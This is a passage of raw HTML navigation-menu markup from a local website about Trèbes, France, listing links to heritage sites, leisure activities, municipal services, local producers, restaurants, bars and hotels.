Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title 